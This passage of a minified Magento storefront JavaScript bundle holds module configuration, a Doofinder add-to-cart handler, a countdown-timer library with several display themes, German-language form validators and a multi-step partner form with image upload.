config={map:{'*':{'Magento_CheckoutAgreements/js/view/checkout-agreements':'Toneart_CheckoutAgreementsExtend/js/view/checkout-agreements','Magento_CheckoutAgreements/js/model/agreements-assigner':'Toneart_CheckoutAgreementsExtend/js/model/agreements-assigner'}}};require.config(config);})();(function(){var config={map:{'*':{umReadmoreless:'Ulmod_Readmoreless/js/um-readmoreless'}}};require.config(config);})();(function(){var config={map:{'*':{newsticker:'Webkul_NewsTicker/js/newsticker',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['Magento_Checkout/js/show-more-payments','cleverpush-tooltip','js/minicart-extras-toggle','js/doofinder-layer-trigger'],paths:{'cleverpush-tooltip':'js/cleverpush-tooltip'},shim:{'cleverpush-tooltip':{deps:['jquery']}},config:{mixins:{'mage/collapsible':{'js/mage/collapsible-mixin':true}}}};require.config(config);})();})(require);;require(["jquery","mage/url","Magento_Customer/js/customer-data"],function($,urlBuilder,customerData){$(document).ready(function(){document.addEventListener("doofinder.cart.add",function(event){const{item_id,amount,statusPromise}=event.detail;addProductToCart(item_id,amount,statusPromise);});});class DoofinderAddToCartError extends Error{constructor(reason,status=""){const message="Error adding an item to the cart. Reason: "+reason+". Status code: "+status;super(message);this.name="DoofinderAddToCartError";}}
function addProductToCart(item_id,amount,statusPromise){amount=!amount?1:parseInt(amount);item_id=parseInt(item_id);$(".dfd-fullscreen").css("z-index",9998);$.ajax({method:"post",data:{id:item_id,qty:amount,},url:urlBuilder.build("doofinderfeed/Product/AddToCart"),success:function(data){if(data.hasOwnProperty("product_url")){statusPromise.reject(new DoofinderAddToCartError("Configurable product. Redirecting to product URL",200));window.location=data.product_url;return;}
statusPromise.resolve("The item has been successfully added to the cart.");},complete:function(){customerData.invalidate(["cart"]);customerData.reload(["cart"],true);},error:function(xhr,ajaxOptions,thrownError){statusPromise.reject(new DoofinderAddToCartError(thrownError,xhr.status));},showLoader:true,});}});;!function e(t,s,i){function a(l,r){if(!s[l]){if(!t[l]){var d="function"==typeof require&&require;if(!r&&d)return d(l,!0);if(n)return n(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var o=s[l]={exports:{}};t[l][0].call(o.exports,(function(e){return a(t[l][1][e]||e)}),o,o.exports,e,t,s,i)}return s[l].exports}for(var n="function"==typeof require&&require,l=0;l<i.length;l++)a(i[l]);return a}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Timer"),a=e("./Time"),n=e("./themes/InlineTheme"),l=e("./themes/PlainTheme"),r=e("./themes/RollTheme"),d=e("./themes/TickTheme"),c=e("./themes/FlipSingleTheme"),o=e("./themes/FlipDoubleTheme"),m=e("./types"),h=e("./utils/index");s.default=class{constructor(e,t,s){const n={theme:m.Themes.PLAIN,size:"default",labels:{days:"days",hours:"hrs",minutes:"min",seconds:"sec"}};this.time=new a.default(e),this.timer=new i.default,this.settings=h.deepMerge(n,s||{}),this.container=t,this.container&&this.init()}build(){((e,{container:t,time:s,timer:i,settings:a})=>{switch(e){case m.Themes.INLINE:return new n.InlineTheme(t,s,i,a);case m.Themes.ROLL:return new r.RollTheme(t,s,i,a);case m.Themes.TICK:return new d.TickTheme(t,s,i,a);case m.Themes.FLIP_SINGLE:return new c.FlipSingle(t,s,i,a);case m.Themes.FLIP_DOUBLE:return new o.FlipDouble(t,s,i,a);case m.Themes.PLAIN:default:return new l.PlainTheme(t,s,i,a)}})(this.settings.theme,{container:this.container,time:this.time,timer:this.timer,settings:this.settings}).init()}init(){this.build()}}},{"./Time":3,"./Timer":4,"./themes/FlipDoubleTheme":6,"./themes/FlipSingleTheme":7,"./themes/InlineTheme":8,"./themes/PlainTheme":9,"./themes/RollTheme":10,"./themes/TickTheme":11,"./types":12,"./utils/index":13}],2:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{constructor(e,t,s,i){this.valuesList=[],this.container=e,this.time=t,this.timer=s,this.prevTime=t.getTime(),this.settings=i}init(){this.build()}}},{}],3:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./utils/index");s.default=class{constructor(e){this.time=e?e instanceof Date?e:new Date(e):new Date}getDiff(){const e=+this.time-(new Date).getTime();return e>0?e:0}getDays(e){return Math.floor(e/864e5)}getHours(e){return Math.floor(e/36e5%24)}getMinutes(e){return Math.floor(e/1e3/60%60)}getSeconds(e){return Math.floor(e/1e3%60)}getTime(){const e=this.getDiff();return[...i.pad(this.getDays(e)),...i.pad(this.getHours(e)),...i.pad(this.getMinutes(e)),...i.pad(this.getSeconds(e))]}}},{"./utils/index":13}],4:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{start(e){this.timer=requestAnimationFrame((function t(){requestAnimationFrame(t),e()}))}stop(){cancelAnimationFrame(this.timer)}reset(){this.stop()}}},{}],5:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Core");window.MwCountdown=i.default},{"./Core":1}],6:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipDouble=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[99,23,59,59]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_DOUBLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]),c=this.createDigit(e,this.getNextDigit(s,Number(e)).toString());if(this.valuesList.push(c),l.appendChild(c),l.appendChild(r),o.appendChild(l),s+1<i.length){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{const s=i[t];if(e===s)return;const n=this.valuesList[t],l=n.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),r=n.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),d=n.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),c=n.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");n.classList.remove(a.ClassList.ACTIVE_DIGIT),l.textContent=String(e),c.textContent=String(e),d.textContent=s,r.textContent=s,setTimeout(()=>{n.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipDouble=l},{"../Theme":2,"../types":12,"../utils/index":13}],7:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipSingle=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[9,9,2,3,5,9,5,9]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_SINGLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach((e,t)=>{const s=this.createDigit(e,this.getNextDigit(t,Number(e)).toString());this.valuesList.push(s),l.appendChild(s)}),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e===this.prevTime[t])return;const s=this.valuesList[t],i=s.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),n=s.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),l=s.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),r=s.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");s.classList.remove(a.ClassList.ACTIVE_DIGIT),i.textContent=String(e),r.textContent=String(e),l.textContent=String(this.prevTime[t]),n.textContent=String(this.prevTime[t]),setTimeout(()=>{s.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipSingle=l},{"../Theme":2,"../types":12,"../utils/index":13}],8:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.InlineTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,suffix:t,accent:s,size:i}=this.settings,l=this.time.getTime(),r=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.INLINE_THEME]),d=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("span",a.ClassList.TEXT,e);r.appendChild(t)}s&&r.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==i&&r.classList.add(a.ClassList.THEME_SIZE+i);if(n.transformPairs(l).forEach((e,t,s)=>{const i=n.createElement("div",a.ClassList.TIMER_SEGMENT),l=n.createElement("div",a.ClassList.DIGIT_WRAPPER),r=n.createElement("div",a.ClassList.DIGIT_VALUE,e);if(l.appendChild(r),i.appendChild(l),d.appendChild(i),t<s.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),d.appendChild(e)}this.valuesList.push(r)}),r.appendChild(d),t){const e=n.createElement("span",a.ClassList.TEXT,t);r.appendChild(e)}this.container.appendChild(r),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.InlineTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],9:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.PlainTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.PLAIN_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.DIGIT_WRAPPER),c=n.createElement("div",a.ClassList.DIGIT_VALUE,e),m=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(r.appendChild(c),l.appendChild(r),l.appendChild(m),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}this.valuesList.push(c)}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.PlainTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],10:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.RollTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.ROLL_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach(e=>{const t=n.createElement("div",a.ClassList.DIGIT_WRAPPER),s=n.createElement("div",a.ClassList.DIGIT_VALUE,e);this.valuesList.push(s),t.appendChild(s),l.appendChild(t)}),l.classList.add(a.ClassList.DIGIT_SEGMENT),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e!==this.prevTime[t]){const s=this.valuesList[t],i=s.cloneNode(!0);i.textContent=String(e),s.parentNode.insertBefore(i,s.nextSibling),s.classList.remove(a.ClassList.ROLL_NEXT_VALUE),s.classList.add(a.ClassList.ROLL_CURRENT_VALUE),i.classList.add(a.ClassList.ROLL_NEXT_VALUE),this.valuesList[t]=s.nextElementSibling,setTimeout(()=>{s.remove()},990)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.RollTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],11:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.TickTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index"),l=["days","hours","minutes","seconds"];class r extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.indicators=[]}rotate(e,t){e.style.webkitTransform=`translate(-50%) rotate(-${t}deg)`,e.style.transform=`translate(-50%) rotate(-${t}deg)`}getRotation(e,t){switch(t){case"days":return 360/e;case"hours":return 15*e;default:return 6*e}}createIndicator(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.setAttributeNS(null,"viewBox","0 0 47 50"),t.setAttributeNS(null,"fill","currentColor"),t.setAttributeNS(null,"width","small"===e?"30":"40"),t.setAttributeNS(null,"height","small"===e?"30":"40");const s=["M25 0H22V7.05683C22.4951 7.01917 22.9953 7 23.5 7C24.0047 7 24.5049 7.01917 25 7.05683V0Z","M31.9245 8.90871C32.8311 9.34368 33.6989 9.84666 34.5212 10.4111L36.5493 6.89844L35.5846 6.34143C35.4525 6.26208 35.3194 6.18396 35.1855 6.10706L35.0656 6.03857L35.024 6.01514L34.9445 5.97058L34.8785 5.93384L33.9512 5.39844L31.9245 8.90871Z","M39.5891 15.479C40.1535 16.3013 40.6564 17.1691 41.0914 18.0757L44.6016 16.0491L44.0681 15.1251C43.9344 14.8839 43.7966 14.6453 43.6548 14.4093L43.1016 13.451L39.5891 15.479Z","M42.9432 25C42.9808 25.4951 43 25.9953 43 26.5C43 27.0047 42.9808 27.5049 42.9432 28H47V25H42.9432Z","M41.0914 34.9243C40.6564 35.8309 40.1535 36.6987 39.5891 37.521L43.1016 39.549L43.6548 38.5907C43.7966 38.3547 43.9344 38.1161 44.0681 37.8749L44.6016 36.9509L41.0914 34.9243Z","M34.5209 42.5891C33.6986 43.1535 32.8308 43.6565 31.9242 44.0914L33.9507 47.6016L34.8682 47.0719C35.1136 46.936 35.3563 46.7958 35.5963 46.6515L36.5488 46.1016L34.5209 42.5891Z","M25 45.9432C24.5049 45.9808 24.0047 46 23.5 46C22.9953 46 22.4951 45.9808 22 45.9432V50H25V45.9432Z","M15.0759 44.0915C14.1692 43.6565 13.3015 43.1536 12.4791 42.5892L10.4512 46.1017L11.4088 46.6545C11.4993 46.7089 11.5901 46.7627 11.6814 46.8159C11.8288 46.9019 11.9772 46.9862 12.1266 47.069L13.0493 47.6017L15.0759 44.0915Z","M7.41095 37.5211C6.84657 36.6988 6.3436 35.831 5.90865 34.9244L2.39838 36.951L2.93506 37.8806C3.06671 38.118 3.20233 38.3529 3.3418 38.5851L3.89838 39.5491L7.41095 37.5211Z","M4.05683 28C4.01917 27.5049 4 27.0047 4 26.5C4 25.9953 4.01917 25.4951 4.05683 25H0V28H4.05683Z","M5.90865 18.0756C6.3436 17.169 6.84657 16.3012 7.41095 15.4789L3.89838 13.4509L3.3418 14.4149C3.20233 14.6471 3.06671 14.882 2.93506 15.1194L2.39838 16.049L5.90865 18.0756Z","M12.4788 10.411C13.3011 9.84663 14.1689 9.34365 15.0755 8.90868L13.0488 5.39832L12.1159 5.93689C11.8812 6.06702 11.649 6.20117 11.4194 6.33911L10.4507 6.89832L12.4788 10.411Z"];for(let e=1;e<=12;e++){const i=document.createElementNS("http://www.w3.org/2000/svg","path");i.setAttributeNS(null,"opacity",String(1/e)),i.setAttributeNS(null,"d",s[e-1]),t.appendChild(i)}return t}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:r}=this.settings,d=this.time.getTime(),c=Object.keys(t),o=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.TICK_THEME]),m=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);o.appendChild(t)}s&&o.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==r&&o.classList.add(a.ClassList.THEME_SIZE+r);if(n.transformPairs(d).forEach((e,s,i)=>{const d=n.createElement("div",a.ClassList.TIMER_SEGMENT),o=n.createElement("div",a.ClassList.DIGIT_WRAPPER),h=n.createElement("div",a.ClassList.DIGIT_VALUE,e),E=n.createElement("div",a.ClassList.LABEL,t[c[s]]),p=n.createElement("div",a.ClassList.INDICATORS_CONTAINER),T=this.getRotation(Number(e),l[s]),u=this.createIndicator(r);if(p.appendChild(u),this.rotate(p,T),this.indicators.push(p),o.appendChild(h),d.appendChild(p),d.appendChild(o),d.appendChild(E),m.appendChild(d),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),m.appendChild(e)}this.valuesList.push(h)}),o.appendChild(m),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);o.appendChild(e)}this.container.appendChild(o),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{if(e!==i[t]){const s=this.getRotation(Number(e),l[t]);this.valuesList[t].innerText=e,this.rotate(this.indicators[t],s)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.TickTheme=r},{"../Theme":2,"../types":12,"../utils/index":13}],12:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.ClassList=s.Themes=void 0,function(e){e.ROLL="roll",e.FLIP_SINGLE="flip_single",e.FLIP_DOUBLE="flip_double",e.INLINE="inline",e.PLAIN="plain",e.TICK="tick"}(s.Themes||(s.Themes={})),function(e){e.CONTAINER="mw-cd",e.TITLE="mw-cd__title",e.SUFFIX="mw-cd__suffix",e.DIVIDER="mw-cd__divider",e.TIMER="mw-cd__timer",e.TIMER_SEGMENT="mw-cd__timer-segment",e.DIGIT_SEGMENT="mw-cd__timer-segment--digits",e.DIVIDER_SEGMENT="mw-cd__timer-segment--divider",e.DIGIT_WRAPPER="mw-cd__digit",e.DIGIT_SHADOW="mw-cd__digit-shadow",e.DIGIT_SHADOW_BACK="mw-cd__digit-shadow--back",e.DIGIT_SHADOW_TOP="mw-cd__digit-shadow--top",e.DIGIT_SHADOW_BOTTOM="mw-cd__digit-shadow--bottom",e.DIGIT_VALUE="mw-cd__digit-value",e.ACTIVE_DIGIT="mw-cd__digit--active",e.NEXT_DIGIT="mw-cd__digit-next",e.CURRENT_DIGIT="mw-cd__digit-current",e.TOP_DIGIT="mw-cd__digit-top",e.BOTTOM_DIGIT="mw-cd__digit-bottom",e.LABEL="mw-cd__label",e.TEXT="mw-cd__text",e.THEME_ACCENT="mw-cd--accent-",e.THEME_SIZE="mw-cd--size-",e.ROLL_CURRENT_VALUE="md-digit__value--current",e.ROLL_NEXT_VALUE="md-digit__value--next",e.INDICATORS_CONTAINER="mw-cd__indicators",e.INDICATOR="mw-cd__indicator",e.PLAIN_THEME="mw-cd--theme-plain",e.FLIP_SINGLE_THEME="mw-cd--theme-flip-single",e.FLIP_DOUBLE_THEME="mw-cd--theme-flip-double",e.SWITCH_THEME="mw-cd--theme-switch",e.TICK_THEME="mw-cd--theme-tick",e.ROLL_THEME="mw-cd--theme-roll",e.INLINE_THEME="mw-cd--theme-inline"}(s.ClassList||(s.ClassList={}))},{}],13:[function(e,t,s){"use strict";function i(e){return"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(s,"__esModule",{value:!0}),s.transformPairs=s.createElement=s.pad=s.deepMerge=void 0,s.deepMerge=function e(t={},s={}){const a=new Set(Object.keys(t).concat(Object.keys(s)));return Array.from(a).reduce((a,n)=>{const l=n in t,r=n in s,d=t[n],c=s[n];return l&&r?i(d)&&i(c)?a[n]=e(d,c):a[n]=c:a[n]=l?d:c,a},{})},s.pad=function(e){return("00"+e).slice(-2).split("").map(Number)},s.createElement=function(e,t,s){try{const i=document.createElement(e);return void 0!==t&&(Array.isArray(t)?t.forEach(e=>i.classList.add(e)):i.classList.add(t)),void 0!==s&&s.length>0&&(i.innerHTML=s),i}catch(t){throw new Error(`'${e}' is not valid HTML element.`)}},s.transformPairs=function(e){return e.reduce((e,t,s,i)=>(s%2==0&&e.push(""+i[s]+i[s+1]),e),[])}},{}]},{},[5]);;require(['jquery','mage/validation'],function($){$.validator.addMethod('validate-tel',function(value,element){return this.optional(element)||/^[+0-9/-\s]*$/.test(value);},$.mage.__('Bitte geben Sie eine gültige Telefonnummer ein, die nur aus Zahlen, Leerzeichen, + und / besteht. zB: "0049 9123 456789" oder "09123 456789".'));$.validator.addMethod('validate-string-escape-special-char',function(value,element){return this.optional(element)||/^[a-zA-Z0-9-.\s]*$/.test(value);},$.mage.__('Bitte geben Sie den gültigen Text ein. Kein Sonderzeichen erlaubt, außer `.` und ` -` und Leerzeichen'));});;require(['jquery','mage/validation'],function($){'use strict';$.validator.addMethod('required-checkbox-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select at least one option.'));$.validator.addMethod('validate-custom-url',function(value,element){if(value===''&&!$(element).prop('required')){return true;}
value=value.trim();const urlPatterns=[/^(https?:\/\/)?(www\.)?[a-zA-Z0-9-]+(\.[a-zA-Z]{2,})+(\.[a-zA-Z]{2,})?(\.[a-zA-Z]{2,})?$/i,/^(https?:\/\/)?([\w-]+\.)+[\w]{2,}(\/[\w-.\/?%&=]*)?$/i,/^localhost(:[0-9]+)?(\/.*)?$/i];const isValid=urlPatterns.some(pattern=>pattern.test(value));if(isValid){if(!value.match(/^(https?:\/\/)/i)){value='http://'+value;}
return $.validator.methods['validate-url'].call(this,value,element);}
return false;},$.mage.__('Please enter a valid URL (e.g., www.example.com, https://example.com)'));$.validator.addMethod('required-radio-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select an option.'));$(document).ready(function(){function bindDnDHandlers($container,$fileInput){function highlightDragArea(){$container.addClass('cf-drag-over');}
function unhighlightDragArea(){$container.removeClass('cf-drag-over');}
function handleFileDrop(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();const files=e.originalEvent.dataTransfer.files;$fileInput[0].files=files;$fileInput.trigger('change');}
$container.on('dragover',function(e){e.preventDefault();e.stopPropagation();highlightDragArea();});$container.on('dragleave',function(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();});$container.on('drop',handleFileDrop);$container.on('click',function(){$fileInput.trigger('click');});}
bindDnDHandlers($('#cf-fileUploadContainer-1'),$('#cf-partner_file_upload-1'));const addMoreButton=$('#cf-addMoreFiles');addMoreButton.off('click').on('click',function(){const maxFileInputs=10;let fileInputCount=$('.cf-file-upload-container').length;if(fileInputCount>=maxFileInputs){$(this).hide();return;}
const newIndex=fileInputCount+1;const newContainerId='cf-fileUploadContainer-'+newIndex;const newInputId='cf-partner_file_upload-'+newIndex;const newBlock=`
                <div class="cf-file-upload-container" id="${newContainerId}" style="margin-top: 1rem;">
                    <div class="cf-file-upload-item">
                        <svg class="cf-file-upload-icon" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                            <polyline points="17 8 12 3 7 8"></polyline>
                            <line x1="12" y1="3" x2="12" y2="15"></line>
                        </svg>
                        <p>Drag &amp; drop files here or click to browse</p>
                        <input
                            type="file"
                            id="${newInputId}"
                            name="partner_file_upload[]"
                            multiple
                            accept="image/*"
                            class="cf-file-input"
                        />
                    </div>
                </div>
            `;$(newBlock).insertBefore(addMoreButton);const $newContainer=$('#'+newContainerId);const $newInput=$('#'+newInputId);bindDnDHandlers($newContainer,$newInput);if($('.cf-file-upload-container').length>=maxFileInputs){addMoreButton.hide();}});const form=$('#cf-partnerForm');const steps=form.find('.cf-form-section');const progressBar=form.find('.cf-progress-bar');const stepIndicators=form.find('.cf-progress-steps .cf-step');const prevBtn=form.find('.cf-previous');const nextBtn=form.find('.cf-next');const submitBtn=form.find('.cf-submit');let currentStep=0;form.mage('validation',{errorPlacement:function(error,element){if(element.is(':checkbox')||element.is(':radio')){const groupName=element.attr('name');const lastElement=$(`input[name="${groupName}"]`).last();error.insertAfter(lastElement.closest('.cf-checkbox-item, .cf-radio-item'));}else{error.appendTo(element.closest('.cf-form-group').find('.cf-field-error'));}}});function validateStep(stepIndex){const currentStepElement=steps.eq(stepIndex);const stepFields=currentStepElement.find(':input[required], :input[data-validate]');let isValid=true;stepFields.each(function(){const field=$(this);if(!field.valid()){isValid=false;if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').addClass('cf-invalid');}else{field.closest('.cf-form-group').addClass('cf-invalid');}}else{if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{field.closest('.cf-form-group').removeClass('cf-invalid');}}});return isValid;}
